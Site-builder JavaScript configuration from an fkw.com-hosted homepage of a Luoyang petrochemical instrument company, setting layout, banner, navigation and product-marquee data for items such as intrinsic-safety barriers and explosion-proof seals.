Fai.top.siteHost = "lyyxsh.jz.fkw.com";      
Fai.top._isLoginO = false; 
Fai.top.isSale = false; 
Fai.top.domainBind = 0;
Fai.top.enableGuide = false;
Fai.top._templateFrame = 22;
Fai.top._majorColorData = "";
Fai.top.isJzAllSiteV2 = true;
Fai.top.supportHttps = false;
Fai.top.jzVersion = 0;
Fai.top._supportFileTypeList = ["jpg","jpeg","png","pdf","gif","docx","txt","pptx","rar","mp3","mp4","wav","wma","flac","xls","xlsx","zip","doc","p12","pem"];
Fai.top.contextMenuDisabled = false;  
Fai.top._navStyleV2Data = {"no":true,"s":0,"snt":0,"ndls":0,"ncb":false,"ndl":false,"arrow":{"v":false,"s":0},"ni":{"v":false,"p":0,"s":false,"sv":24},"onft":false,"oinc":false,"nmove":0,"ns":{"y":0,"w":-1,"h":-1},"np":{"y":0},"nct":{"y":0},"nal":{"y":0},"nifc":{"y":0,"ic":"","sc":""},"nif":{"y":0,"fs":12,"ff":"","ic":"","sc":"","w":0,"d":0,"i":0},"nsif":{"y":0},"nis":{"y":0,"w":-1,"h":-1},"nisp":{"y":0,"c":"","s":0,"h":0},"nir":{"y":0,"s":0},"nib":{"y":0,"t":true,"b":true,"l":true,"r":true,"s":0,"c":""},"snfc":{"y":0},"snf":{"y":0},"snr":{"y":0},"snb":{"y":0,"t":true,"b":true,"l":true,"r":true},"snm":{"y":0},"snlw":{"y":0},"sntf":{"y":0},"snab":{"y":0},"tnfc":{"y":0},"tnf":{"y":0,"ta":0},"tnr":{"y":0},"tnb":{"y":0,"t":true,"b":true,"l":true,"r":true},"nbg":{"y":0,"c":""},"nsucc":false,"nscc":"","fts":{"nifc":{"y":0,"ic":"","sc":""},"nif":{"y":0,"fs":12,"ff":"","ic":"","sc":"","w":0,"d":0,"i":0},"nsif":{"y":0},"nisp":{"y":0,"c":"","s":0,"h":0},"nir":{"y":0,"s":0},"nib":{"y":0,"t":true,"b":true,"l":true,"r":true,"s":0,"c":""},"nbg":{"y":0,"c":""}}};				  		
Fai.top.haveMallData = true;
Fai.top._firstOpenRapid = false;
Fai.top._newPerform = true;
Fai.top.baiduJsSrc = "http://api-map.fkwapi.com/_BMapService2/api?v=2.0";
	

var _Global = {},
	_newRapidSite = true,
	_canNewsScore = false,
	bgmCloseToOpen = false,
	_newsGuideJumpToTemplateUrl = 'sf16590494.jz.fkw.com',
	isGuide_sample = false,
	_showNewUsersGuide = false,
	_newsGuideClickHelp = false,
	_newsGuideCopyDemo = false,
	_newsGuideReplaceImg = false,
	_newsGuideAddModule = false,
	_newsGuideClickPanel = false,
	newGuideCreateCol = false,
	newGuideEditBanner = false,
	newPhotoSlidesGrayTest = true,
	_loginDays = 1,
	_devMode = false,
	_guideNewUserStep = -1,
	_inGuideNewUser = false,
	_isSupportPreTestUser = false,
	optingStep = 0,
	guide_continue = 0,
	_creatNewSite = false,
	_isOpenRapid = false,
	isEnterRapidFirst = false,												
	_newUser = false,
	_colOtherStyleData = {"independentList":[],"hh":false,"fh":false,"y":0,"h":0,"layout4Width":0,"layout5Width":0},					   
	_templateOtherStyleData = {"independentList":[],"h":528,"hh":false,"fh":false,"y":0,"layout4Width":0,"layout5Width":0},		
	_allowedHtmlUrl = true,
	_openHtmlUrl = false,
	_isBUser = false,
	showQRCode = true,
	productQRCodeOpen = false,
	_isCliIdBUse = true,
	manageClose = false,
	isFirstLogin = false,										
	_isMallWeb = true,
	_isBaiduBlogUrl = '//mall.fkw.com/blog/57477',
	_proSiteQueryStr = '',//by jser
	httpStr = 'https://',
    _fromModuleCenter = false,
    _fromJzAllSite = false,
	vipExpireTime = '2030-08-28 09:03:39',
	_companyGoalIsSite = false,  
	_companyGoal11 = 0,  
	_headerTopStyle = {"hts":-1,"hg":{"f":"","p":"","y":0,"r":3,"ps":0,"c":""},"m":{},"bb":{"y":0},"zh":false,"pres":-1,"hf":false,"hfb":{"f":"","p":"","y":0,"r":3,"ps":0,"c":""},"hftt":1,"sfts":false,"fsd":{"t":0,"dx":0,"dy":0,"f":6,"c":"#000000"},"se":false},			  // 頂部樣式（模板）
    _customHeaderTopStyle = {"hts":-1,"hg":{"f":"","p":"","y":0,"r":3,"ps":0,"c":""},"m":{},"bb":{"y":0},"zh":false,"pres":-1,"hf":false,"hfb":{"f":"","p":"","y":0,"r":3,"ps":0,"c":""},"hftt":1,"sfts":false,"fsd":{"t":0,"dx":0,"dy":0,"f":6,"c":"#000000"},"se":false},  // 自定義頂部樣式
	_titleData = {"x":"洛陽毅興石化電器儀表設備有限公司","t":36,"l":205,"h":false,"f":"","s":-1,"w":0,"c":"","i":0,"u":0,"ps":0,"ins":false,"fl":[],"st":{"y":0,"x":"","f":"","c":"","s":0,"i":0,"w":0,"u":0},"jm":{"y":0},"fp":false,"fts2":{"f":{"c":"","d":-1,"w":-1,"i":-1}}};							
    _Global.useElevatorNav = false;
    _Global.isUseElevatorNav =true;
    _Global.isHomePage =true;
    _Global.moduleManage = false;
	_Global.newsManage = false;
	_Global.siteMapDomain = 'www.hnlyyxsh.com';
	_Global._useTemplateBackground = true,		
	_useTemplateLocale = true,					
    _localeData = {"h":false,"x":"中文","y":"English","z":"繁體","v":"日本語","k":"???","lo":"???????","th":"???????","es":"Espa?ol","ru":"Pусский","fra":"fran?ais","it":"Italia","de":"Deutsch","ug":"????????","pt":"Português","vi":"Ti?ng Vi?t","msw":"Bahasa Melayu","pl":"Polski","ar":"????","tr":"Türk?e","sv":"Svenska","no":"Norsk","lb":"l?tzebuergesch","id":"Bahasa Indonesia","el":"Ελληνικ?","fi":"Suomi","da":"Dansk","cs":"?e?tina","nl":"Nederlands","bg":"Български","ro":"Roman?","hu":"Magyar","lt":"lietuvi? kalba","lv":"latviski","et":"Eesti keel","hr":"Hrvatski","sk":"Slovensky jazyk","sl":"Sloven??ina","fa":"?????","he":"?????","uk":"Укра?нська","ur":"????","bn":"?????","is":"íslenskur","sr":"Српски","ca":"Català","km":"????????","hi":"??????","kk":"?аза? т?л?","uz":"O'zbek tili","fil":"Filipino","lp":false,"f":"","s":-1,"w":-1,"fp":false,"fts":{"f":{"c":"","d":0,"w":-1,"f":"","s":-1,"i":0},"fp":false}},							
	_templateLocaleData = {"h":false,"x":"中文","y":"English","z":"繁體","v":"日本語","k":"???","lo":"???????","th":"???????","es":"Espa?ol","ru":"Pусский","fra":"fran?ais","it":"Italia","de":"Deutsch","ug":"????????","pt":"Português","vi":"Ti?ng Vi?t","msw":"Bahasa Melayu","pl":"Polski","ar":"????","tr":"Türk?e","sv":"Svenska","no":"Norsk","lb":"l?tzebuergesch","id":"Bahasa Indonesia","el":"Ελληνικ?","fi":"Suomi","da":"Dansk","cs":"?e?tina","nl":"Nederlands","bg":"Български","ro":"Roman?","hu":"Magyar","lt":"lietuvi? kalba","lv":"latviski","et":"Eesti keel","hr":"Hrvatski","sk":"Slovensky jazyk","sl":"Sloven??ina","fa":"?????","he":"?????","uk":"Укра?нська","ur":"????","bn":"?????","is":"íslenskur","sr":"Српски","ca":"Català","km":"????????","hi":"??????","kk":"?аза? т?л?","uz":"O'zbek tili","fil":"Filipino","lp":false,"f":"","s":-1,"w":-1,"fp":false,"fts":{"f":{"c":"","d":0,"w":-1,"f":"","s":-1,"i":0},"fp":false}};			
	var datePickerCssSource = "http://2ms.508mallsys.com/css/dist/styles/datepicker.min.css?v=202509281614";
	
	var _homeHost = "www.fkw.com";
var _templateDefLayout = {BANNER_NAV:0,NAV_FLOAT:1,LEFT_NAV_BANNER_RIGHT_HIDE:3,LEFT_NAV_CENTER_BANNER_RIGHT_HIDE:4,LEFT_BANNER_NAV_RIGHT_HIDE:5,LEFT_NAV_EXPEND_CENTER_BANNER:6,CENTER_TOP_BANNER_RIGHT_HIDE:7,LEFT_HIDE_CENTER_TOP_BANNER:8,NAV_FLOAT_ON_BANNER:9,NAV_BANNER:10}; 
Fai.top.isIncToVue = false;


$(function() {
	
		Site.ajaxLoadModuleDom(2, 0, {"_ajaxLoadModuleList":[],"_partDomInfoList":[],"fullUrl":"http://www.rentthecolonnade.com/"});
	
	Site.showOrHideMailBox();
	
			$.cookie("hasMusicPlaying","true");		
	

	Site.loadLastLoginAcct('lyyxsh');

	Site.bindBeforeUnloadEvent(false, true, false);
	Site.initTemplateLayout(_templateDefLayout.BANNER_NAV, true, false );
	
	// ajax統計
	Site.total({colId:2, pdId:-1, ndId:-1, sc:0, statId:statId});
	//保留舊用戶的初始化版式區域4 和區域5 中，區域4的padding-right空間
	Site.colLayout45Width();
	//各個模塊inc吐出腳本
	Site.initCorpTitleJump();
Site.initCorpTitle({"fontList":[]});
Site.initBanner({"_open":true,"data":[{"title":"","desc":"","imgWidth":1000,"imgHeight":563,"ot":1,"src":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ.jpg","edgeLeft":"","edgeRight":""}],"width":1000,"height":563,"playTime":4000,"animateTime":1500,"from":"banner","btnType":1,"wideScreen":false}, {"_open":false}, 4);
Site.initModuleProductSearch(4);
jzModule.Module.install({"id":4,"type":4,"style":45,"module":{"id":4,"commProp":{"al":[],"cal":[]},"style":45,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_global":true,"_moduleType":4}}});

Site.foldChange(304, {"y":0,"s":0,"w":1}, {"id":304,"style":26,"flag":0,"prop0":0});
jzModule.Module.install({"id":304,"type":1,"style":26,"module":{"id":304,"commProp":{"al":[],"cal":[]},"style":26,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_global":true}}});

$(function(){Site.hoverChangeImage('#module302');});
Site.actionForUECallback({ id:'302'});
jzModule.Module.install({"id":302,"type":1,"style":1,"module":{"id":302,"commProp":{"al":[],"cal":[]},"style":1,"flag":0,"prop0":3},"perform":{"moduleAttr":{"_global":true,"_autoHeight":0}}});

$(function(){Site.hoverChangeImage('#module307');});
Site.actionForUECallback({ id:'307'});
jzModule.Module.install({"id":307,"type":1,"style":1,"module":{"id":307,"commProp":{"al":[],"cal":[]},"style":1,"flag":8,"prop0":0},"perform":{"moduleAttr":{}}});

$(function(){Site.hoverChangeImage('#module6');});
Site.actionForUECallback({ id:'6'});
jzModule.Module.install({"id":6,"type":6,"style":1,"module":{"id":6,"commProp":{"al":[],"cal":[]},"style":1,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_global":true,"_moduleType":6,"_autoHeight":0}}});

$(function(){Site.hoverChangeImage('#module7');});
Site.actionForUECallback({ id:'7'});
jzModule.Module.install({"id":7,"type":7,"style":1,"module":{"id":7,"commProp":{"al":[],"cal":[]},"style":1,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_moduleType":7,"_autoHeight":0}}});

Fai.top.Product2 = {};
Fai.top.Product2.ieOpt = {"effType":1,"borderType":false,"backgroundType":false,"backgroundHalfType":false,"wordType":false,"borderColor":"","borderWidth":1,"borderStyle":1,"fullmaskBackgroundColor":"","fullmaskBackgroundOpacity":80,"fullmaskWordResize":12,"fullmaskWordStyle":"","fullmaskWordColor":"","halfmaskBackgroundColor":"","halfmaskBackgroundOpacity":80,"style":3,"ns":0,"spScaleUp":true};
Fai.top.Product2.tgOpt = {"mallShowBuy":false,"productSelect":false,"targetParent":"productMarqueeForm","target":"imgDiv","paramLayoutType":1,"propNameShow":true,"productNameShow":true,"productTextCenter":true,"productNameWordWrap":false,"mallBuyBtnType":0,"mallBuyBtnColor":"#c40000","imgAlignFix":false,"bookingBtnShow":false};
Fai.top.Product2.callbackArgs = [{"m2marqueeProduct7":"[]","productName":"板框式空氣過濾器","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m2marqueeProduct9":"[]","productName":"防凍隔離液沖灌站","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m2marqueeProduct13":"[]","productName":"防爆電纜引入裝置","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m2marqueeProduct23":"[]","productName":"TM系列隔離安全柵","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m2marqueeProduct10":"[]","productName":"有毒有害氣體液體取樣器","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m2marqueeProduct18":"[]","productName":"防爆密封圈","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m2marqueeProduct12":"[]","productName":"隔離安全柵","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m2marqueeProduct11":"[]","productName":"齊納安全柵","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""}];
Fai.top.Product2.paramLayoutType = 1;
Site.loadProductMarquee(2, 0, false, 1);
Fai.top.changeMarquee2 = function(){Fai.stopInterval('marquee2');Site.loadProductMarquee(2, 0, false, 1);};
Site.initProductListTopFlag({moduleId:2, productParent:'demo02',product:'productMarqueeForm'});jzModule.Module.install({"id":2,"type":2,"style":3,"module":{"id":2,"commProp":{"al":[],"cal":[]},"style":3,"flag":0,"prop0":12},"perform":{"moduleAttr":{"_moduleType":2}}});

$(function(){Site.hoverChangeImage('#module301');});
Site.actionForUECallback({ id:'301'});
jzModule.Module.install({"id":301,"type":1,"style":1,"module":{"id":301,"commProp":{"al":[],"cal":[]},"style":1,"flag":0,"prop0":0},"perform":{"moduleAttr":{}}});

Fai.top.Product303 = {};
Fai.top.Product303.ieOpt = {"effType":1,"borderType":false,"backgroundType":false,"backgroundHalfType":false,"wordType":false,"borderColor":"","borderWidth":1,"borderStyle":1,"fullmaskBackgroundColor":"","fullmaskBackgroundOpacity":80,"fullmaskWordResize":12,"fullmaskWordStyle":"","fullmaskWordColor":"","halfmaskBackgroundColor":"","halfmaskBackgroundOpacity":80,"style":3,"ns":0,"spScaleUp":true};
Fai.top.Product303.tgOpt = {"mallShowBuy":false,"productSelect":false,"targetParent":"productMarqueeForm","target":"imgDiv","paramLayoutType":1,"propNameShow":true,"productNameShow":true,"productTextCenter":true,"productNameWordWrap":false,"mallBuyBtnType":0,"mallBuyBtnColor":"#c40000","imgAlignFix":false,"bookingBtnShow":false};
Fai.top.Product303.callbackArgs = [{"m303marqueeProduct7":"[]","productName":"板框式空氣過濾器","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m303marqueeProduct9":"[]","productName":"防凍隔離液沖灌站","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m303marqueeProduct13":"[]","productName":"防爆電纜引入裝置","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m303marqueeProduct23":"[]","productName":"TM系列隔離安全柵","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m303marqueeProduct10":"[]","productName":"有毒有害氣體液體取樣器","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m303marqueeProduct18":"[]","productName":"防爆密封圈","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m303marqueeProduct12":"[]","productName":"隔離安全柵","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""},{"m303marqueeProduct11":"[]","productName":"齊納安全柵","productBuyBtnText":"立即購買","hasDiscount":false,"tmpPropPrice":"","tmpPropName":""}];
Fai.top.Product303.paramLayoutType = 1;
Site.loadProductMarquee(303, 0, false, 1);
Fai.top.changeMarquee303 = function(){Fai.stopInterval('marquee303');Site.loadProductMarquee(303, 0, false, 1);};
Site.initProductListTopFlag({moduleId:303, productParent:'demo0303',product:'productMarqueeForm'});jzModule.Module.install({"id":303,"type":1,"style":3,"module":{"id":303,"commProp":{"al":[],"cal":[]},"style":3,"flag":8,"prop0":12},"perform":{"moduleAttr":{}}});

Site.loadNewsList(3, {"y":0,"s":0,"w":1}, false);
Site.loadNewsNewStyle(3, false,false,false,false,false,false,false,false,false,false,false);
Fai.top.newsScrollOptions3 = {"scroll":true,"scrollMode":"down","leader":0};
Site.newsScroll({moduleId:3, scrollMode:'down', leader:'0', noScroll:false});
jzModule.Module.install({"id":3,"type":3,"style":7,"module":{"id":3,"commProp":{"al":[],"cal":[]},"style":7,"flag":16,"prop0":5},"perform":{"moduleAttr":{"_moduleType":3}}});


        //輸出百度自動推送js
        Site.printBaiduPushJs();
	
	Site.ajaxLogDog();
	Site.sendBrowerInfo(false);
	
	Site.initPage();	
	setTimeout(afterModuleLoaded, 0);
	Site.triggerGobalEvent("siteReadyLoad");
	
});

function afterModuleLoaded() {
	
	Site.initPage2();
Site.initBackToTopTool(false,false,false,'回到頂部','null');
Site.initSideFaiIcon();
Site.initElevatorNav();

} // afterModuleLoaded end
var _jzProUrl = '', _mallProUrl;
var _flyerManageDomain = '';
var _siteAdmDomain = '',
	_jzHomeUrl = '',
	_oemDocumentDomain; 

	Fai.top._allSiteMallDomain = 'i.mall.fkw.com';
	Fai.top._allSiteMallOemDomain = 'i.mall.vip.webportal.top';
Fai.top._jzAllSiteDomain = 'i.mall.fkw.com';
var _allSiteDomain = '', _allMallDomain = '', _homeDomain = '';

	_jzProUrl = 'jz.fkw.com';
	_mallProUrl = 'mall.fkw.com';
	_flyerManageDomain = 'i.cd.fkw.com';
	_siteAdmDomain = 'fkw.com';
	_jzHomeUrl = 'jz.fkw.com';
	_mallHomeUrl = 'mall.fkw.com';
	_allSiteDomain = 'i.jz.fkw.com';
	_allMallDomain = 'i.mall.fkw.com';
	_homeDomain = 'fkw.com';

_oemDocumentDomain = 'webportal.top';
_Global._webRightBar = false;
var _isMemberLogin = false;		
var _noCover = 0; 					
_Global._footerHidden = false;		
_Global._footerHiddenAllowed = true;	
_Global._memberTopBar = false;							// 頂部登錄條
var _navPositionFixTop =  false;        		  // 導航欄固定到頂部
var _elevatorNavStyleChanged = 0;
if( _Global.isHomePage){
	var _elevatorNav = {"s":0,"sc":"#fff","eil":[{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項1"},{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項2"},{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項3"}],"sm":0,"eifc":{"y":0,"ic":"#fff","sc":"#fff"},"eif":{"y":0,"s":14,"f":"微軟雅黑","c":"#000","ac":"#fff","w":0,"d":0,"i":0},"eis":{"y":0,"w":80,"h":40},"eiis":{"y":0,"w":20,"h":20},"eisp":{"y":0,"s":0,"h":0,"c":"#000"},"eir":{"y":0,"s":0},"eib":{"y":0,"c":"#000","sc":"#000","s":0,"t":true,"b":true,"l":true,"r":true},"eirs":0,"ebg":{"y":0,"f":"","p":"","c":"#000","linear":"","bg":{"backgroundColor":"","backgroundPositionX":"","backgroundPositionY":"","backgroundRepeat":"","backgroundSize":""}},"er":{"y":0,"s":0},"eb":{"y":0,"c":"#000","s":0,"t":true,"b":true,"l":true,"r":true},"ep":{"r":-1,"t":-1}};						
}
var nav2SubMenu=[];
var nav102SubMenu=[];
var nav5SubMenu=[];
var nav3SubMenu=[];
var nav103SubMenu=[];
var nav6SubMenu=[];


var _useBannerVersionTwo = false; 				
var _customBackgroundData = {"styleDefault":true,"s":true,"h":false,"r":3,"ps":0,"o":"","sw":-1,"swt":0,"e":0,"wbh":-1,"wbw":-1,"clw":-1,"crw":-1,"wbws":-1,"wbs":0,"id":"","p":"","bBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"cBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"cmBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"bm":{},"cm":{},"cp":{"y":0}};          	
var _templateBackgroundData = {"styleDefault":true,"s":true,"h":false,"r":3,"ps":0,"o":"","sw":-1,"swt":0,"e":0,"wbh":-1,"wbw":-1,"clw":-1,"crw":-1,"wbws":-1,"wbs":0,"id":"","p":"","bBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"cBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"cmBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"bm":{},"cm":{},"cp":{"y":0}};	
var _resImageRoot = '//2ms.508mallsys.com';
var _useBannerNewType = false; 				
var _templateBannerData = {"l":[{"i":"ABUIABACGAAgiMD2qQUouPaV6gUwiBA4hAk","p":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAgiMD2qQUouPaV6gUwiBA4hAk.jpg","w":2056,"h":1156,"tp":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAgiMD2qQUouPaV6gUwiBA4hAk!100x100.jpg","du":"http://download.s21i.faimallusr.com/60502/0/0/ABUIABACGAAgiMD2qQUouPaV6gUwiBA4hAk.jpg?f=ABUIABACGAAgiMD2qQUouPaV6gUwiBA4hAk.jpg&v="}],"n":[{"t":1,"i":"ABUIABACGAAgiMD2qQUouPaV6gUwiBA4hAk","ot":0,"e":0,"u":"","p":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAgiMD2qQUouPaV6gUwiBA4hAk.jpg","w":2056,"h":1156,"el":"","er":""}],"s":4,"ce":{"c1":"#000","c2":"#FFFFFF"},"t":29,"pl":0,"i":4000,"a":1500,"h":false,"o":false,"p":0,"pt":0,"bt":1,"ws2":false,"f":{},"c":3,"at":0,"tt":false,"ws":false};			
var _pageBannerData = {"ce":{},"pl":0,"l":[{"i":"ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ","p":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ.jpg","w":1000,"h":563,"tp":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ!100x100.jpg","du":"http://download.s21i.faimallusr.com/60502/0/0/ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ.jpg?f=ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ.jpg&v="}],"n":[{"t":1,"i":"ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ","ot":1,"e":0,"u":"","p":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAgjb-ptwYo8e6g8QMw6Ac4swQ.jpg","w":1000,"h":563,"el":"","er":""}],"s":4,"i":4000,"a":1500,"h":false,"o":false,"t":1,"p":0,"pt":0,"bt":1,"ws2":false,"f":{},"c":3,"at":0,"tt":false,"ws":false};						
var _bannerData = _pageBannerData;
var _templateBannerV2Data = {"bl":[{"t":1,"i":"ABUIABACGAAg9oDy9QQohM_lswYwsQc40AI","ot":1,"p":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAg9oDy9QQohM_lswYwsQc40AI.jpg","w":945,"h":336,"tp":"http://60502.s21i.faimallusr.com/2/ABUIABACGAAg9oDy9QQohM_lswYwsQc40AI!100x100.jpg","du":"http://download.s21i.faimallusr.com/60502/0/0/ABUIABACGAAg9oDy9QQohM_lswYwsQc40AI.jpg?f=ABUIABACGAAg9oDy9QQohM_lswYwsQc40AI.jpg&v=","e":0,"u":""}],"s":1,"bt":1,"at":0,"i":4000,"a":1500,"blh":{"t":0},"blw":{"t":0},"bzb":{"t":0},"bla":0,"ble":{"t":0,"at":0},"blpe":0,"bte":0,"plx":{"o":0,"obg":0,"dir":0,"dist":0.4},"bv":{"fId":"/image/rimage/section/banner/default/flv.mp4","fst":0,"fsh":0.0,"fUrl":"http://0ms.508mallsys.com/image/rimage/section/banner/default/flv.mp4"},"bbs":{"imgId":"","bis":0,"bo":0,"url":"http://2ms.508mallsys.com/image/no-pic.jpg"}};		
var _pageBannerV2Data = {"bl":[],"s":0,"bt":1,"at":0,"i":4000,"a":1500,"blh":{"t":0},"blw":{"t":0},"bzb":{"t":0},"bla":0,"ble":{"t":0,"at":0},"blpe":0,"bte":0,"plx":{"o":0,"obg":0,"dir":0,"dist":0.4},"bv":{"fId":"/image/rimage/section/banner/default/flv.mp4","fst":0,"fsh":0.0,"fUrl":"http://0ms.508mallsys.com/image/rimage/section/banner/default/flv.mp4"},"bbs":{"imgId":"","bis":0,"bo":0,"url":"http://2ms.508mallsys.com/image/no-pic.jpg"}};					
var _bannerV2Data = _pageBannerV2Data;
var _closePhotoDetailEditSettings = false;	
var _siteSeachRangeLength = 12;  			
var _useTemplateHeaderZone = true;				
var _useTemplateFooterZone = true;				
var _useTemplateBottomFloatLayer = true;	
var _useTemplateTopAdv = true;						
var _mallOpen = false;
var _couponOpen = false
var toolBoxShowView = false;
var toolBoxShowSet = false;
var toolBoxShowABTool = false;
var _isAllowForm = true;
var _updateFormUrl = '';
var _updateFormVer = '';
var _updateFormVerIcon = '';
var _isAllowNews = true;
var _updateNewsUrl = '';
var _updateNewsVer = '';
var _updateNewsVerIcon = '';
var _isAllowVote = true;
var _updateVoteUrl = '';
var _updateVoteVer = '';
var _updateVoteVerIcon = '';
var _isAllowMsg = true;
var _updateMsgUrl = '';
var _updateMsgVer = '';
var _updateMsgVerIcon = '';
var _wideBanner = false;		
var _navStyleData = {"no":true,"ns":{"w":-1,"h":-1},"np":{},"ncp":{"y":1,"t":356,"r":-1,"b":-1,"l":0,"hl":-1,"ht":-1},"nis":{"w":-1,"h":-1},"gt":{"f":"宋體","s":12,"w":0,"c":"#000","y":0},"ht":{"c":"#000","y":0},"nb":{"y":2,"c":"#000033","f":"","r":0,"p":""},"nib":{"c":"#000","r":0,"f":"","p":"","y":0},"nihb":{"c":"#000","r":0,"f":"","p":"","y":0},"niss":{"w":-1,"h":-1},"nisb":{"y":2,"c":"#000","r":0,"f":"","p":""},"nsigt":{"f":"宋體","s":12,"w":0,"c":"#000","y":0},"nsiht":{"c":"#000","y":0},"nsis":{"w":-1,"h":-1},"nsib":{"c":"#000","r":0,"f":"","p":"","y":0},"nsihb":{"c":"#000","r":0,"f":"","p":"","y":0},"s":68,"cs":{"w":-1,"h":-1,"wy":0},"cp":{"y":0,"t":-1,"l":-1},"cb":{"c":"#000","f":"","r":0,"p":"","y":0},"nsiho":0,"nmove":0,"v":2,"nsmt":{},"nsmb":{},"nrs":{"n":{"t":0},"c":{"t":0},"i":{"t":0},"smt":{"t":0},"smb":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0},"tmt":{"t":0},"tmb":{"t":0},"ti":{"t":0},"tis":{"t":0}},"nsw":{"n":{"t":0},"c":{"t":0},"i":{"t":0},"sm":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0}},"nbr":{"n":{"t":0},"i":{"t":0},"sm":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0},"tm":{"t":0},"ti":{"t":0},"tis":{"t":0}},"ntf":{},"ntmt":{},"ntmb":{}};				      		
var _useNavVersionTwo = false;					  		
var _memberTopBar = false;                           		
var _memberTopBar_versionTwo = false;     		
_Global._navHidden =false;                                  	
_Global._topBarV2 = false;                                  	
_Global._stylePanelV1 = false;                             
_Global._stylePanelV2 = false;                             
var _useFooterVersionTwo = false;

Fai.top._isDevDebug = false;  
Fai.top.checkUPlanAcct = false;
Fai.top._isShowFkAuthTips = false;
Fai.top._fkAuth = false;
Fai.top._fkAuthTitle = "凡科認證";
Fai.top.staffClose=true;
Fai.top.webpOptOpen = true; 					
Fai.top._footerInfo = "&lt;p&gt;&lt;span style=&quot;font-family:arial;color:#000000;&quot;&gt;?&lt;/span&gt;&lt;span style=&quot;color:#000000;&quot;&gt;2013 洛陽毅興石化電器儀表設備有限公司 版權所有&lt;/span&gt;&lt;/p&gt;";
_Global._oemHiddenSupport = false;
_Global._hideSupportAllowed = true;
_Global.techSupport = '//i.fkw.com/marketing/techSupport.jsp';
_Global._hideSideSupportAllowed = true;
_Global._hiddenSupport = false;
_Global._hiddenSideSupport = true;
_Global._oldHiddenSupport = false;
_Global._oldHiddenSideSupport = true;
_Global._hiddenLogin = false;
_Global._openManageSite = true;
_Global._hiddenMobile = false;
_Global._hiddenICP = false;
_Global._hiddenFooterInfo = true;
_Global._footerInfoV2 = "?2025 洛陽毅興石化電器儀表設備有限公司 版權所有";
_Global.isFreeVer = false;
_Global._hasBeiAn = true; 
_Global._hiddenMps = false; 
_defaultFooterInfo = "?2025 洛陽毅興石化電器儀表設備有限公司 版權所有";
var _cityJsLink = "http://1ms.508mallsys.com/js/dist/libs/city2.min.js?v=202509281614";
var _floatBtnCssLink = "http://2ms.508mallsys.com/css/dist/styles/floatBtn1.min.css?v=202012021448";
var _themeColorType = 0;
var _bgMusic = {"i":"ABUIABA3GAAg3sHBjQUowoSW6AY","o":true,"l":true,"v":60,"isAuto":0,"p":"http://60502.s21v.faimallusr.com/55/ABUIABA3GAAg3sHBjQUowoSW6AY","n":"愛的協奏曲-愛戀（網）.mp3","ptn":{"t":0,"sn":"","sgn":"","i":{"t":0,"cl":"#324D52"},"f":{"t":0,"cl":"#333333"},"b":{"t":0,"cl":"#AED7E0"}}};
var _sysIndex = 2;
var _siteDemo = false;

var _isRealDemo = false;
_Global._backToTop = false;


var _isGrayTestUser = true;

var _newLinkForSite = false;
var _siteType = 2;
var _usePrem = true;
var _acctCreateTime = 1320919277000;
var _siteId = 0;
var _isUseNewPanel = !_isMallWeb; // 是否使用新的面板
var _isMallDesigner = true; 
var _hideHelp = false;
var _templateLayout = _templateDefLayout.BANNER_NAV;
var _webBannerHeight = -1;
var _isNewUserForLayoutToNewVersion = false;
var _undo = {allow: {undo:0, redo:0} };
var _choiceCurrencyVal = "￥";
var _moduleAnimationPercent = -1;
var file_size_limit = parseInt("500");
var cloneFrom = "";
_Global.styleChangeNum = 0;
_Global.showSaveGuide = false; 				
_Global.saveBtnState = 0; 					
_Global.previewBtnState = 0; 				
